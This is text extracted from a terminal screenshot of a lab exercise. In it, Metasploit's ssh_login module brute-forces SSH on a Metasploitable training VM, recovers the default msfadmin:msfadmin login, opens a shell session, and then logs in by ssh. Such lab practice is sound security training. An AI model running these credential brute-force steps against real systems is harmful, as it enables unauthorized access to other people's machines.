 root@Ctrl: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
msf auxiliary(ssh_login) > set RHOSTS 192.168.164.128
RHOSTS => 192.168.164.128
msf auxiliary(ssh_login) > run
[*] SSH - Starting bruteforce
[-] SSH - Failed: 'msfadmin:'
[+] SSH - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),2
0(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin
),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu
Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.164.1:44431 -> 192.168.164.128:22) at 2017-04-17
23:44:30 +0300
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >
root@Ctrl: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
root@Ctrl:~# ssh msfadmin@192.168.164.128
msfadmin@192.168.164.128's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Mon Apr 17 05:46:23 2017
msfadmin@metasploitable:~$
SS
DYK-843